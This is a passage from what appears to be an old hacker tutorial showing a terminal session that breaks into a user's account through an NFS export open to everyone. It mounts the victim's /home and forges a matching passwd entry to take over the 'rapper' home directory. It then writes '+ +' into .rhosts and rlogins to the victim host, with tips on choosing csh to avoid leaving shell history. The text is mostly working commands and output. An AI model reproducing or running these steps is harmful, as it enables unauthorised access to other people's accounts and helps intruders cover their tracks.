 mysite:~>/usr/sbin/showmount -e victim1.site.com
/usr victim2.site.com
/home (everyone)
/cdrom (everyone)
mysite:~>mkdir /tmp/mount
mysite:~>/bin/mount -nt nfs victim1.site.com:/home /tmp/mount/
mysite:~>ls -sal /tmp/mount
total 9
1 drwxrwxr-x 8 root root 1024 Jul 4 20:34 ./
1 drwxr-xr-x 19 root root 1024 Oct 8 13:42 ../
1 drwxr-xr-x 3 at1 users 1024 Jun 22 19:18 at1/
1 dr-xr-xr-x 8 ftp wheel 1024 Jul 12 14:20 ftp/
1 drwxrx-r-x 3 john 100 1024 Jul 6 13:42 john/
1 drwxrx-r-x 3 139 100 1024 Sep 15 12:24 paul/
1 -rw------- 1 root root 242 Mar 9 1997 sudoers
1 drwx------ 3 test 100 1024 Oct 8 21:05 test/
1 drwx------ 15 102 100 1024 Oct 20 18:57 rapper/
Well, we wanna hack into rapper's home.
mysite:~>id
uid=0 euid=0
mysite:~>whoami
root
mysite:~>echo "rapper::102:2::/tmp/mount:/bin/csh" >> /etc/passwd
We use /bin/csh 'cuz bash leaves a (Damn!) .bash_history and you might
forget it on the remote server...
mysite:~>su - rapper
Welcome to rapper's user.
mysite:~>ls -lsa /tmp/mount/
total 9
1 drwxrwxr-x 8 root root 1024 Jul 4 20:34 ./
1 drwxr-xr-x 19 root root 1024 Oct 8 13:42 ../
1 drwxr-xr-x 3 at1 users 1024 Jun 22 19:18 at1/
1 dr-xr-xr-x 8 ftp wheel 1024 Jul 12 14:20 ftp/
1 drwxrx-r-x 3 john 100 1024 Jul 6 13:42 john/
1 drwxrx-r-x 3 139 100 1024 Sep 15 12:24 paul/
1 -rw------- 1 root root 242 Mar 9 1997 sudoers
1 drwx------ 3 test 100 1024 Oct 8 21:05 test/
1 drwx------ 15 rapper daemon 1024 Oct 20 18:57 rapper/
So we own this guy's home directory...
mysite:~>echo "+ +" > rapper/.rhosts
mysite:~>cd /
mysite:~>rlogin victim1.site.com
Welcome to Victim.Site.Com.
SunOs ver....(crap).
victim1:~$
This is the first method...
Another method could be to see if the site has an open 80 port. That would
mean that the site has a web page.
(And that's very bad, 'cuz it usually it's vulnerable).




                            http://krimo666.mylivepage.com/
 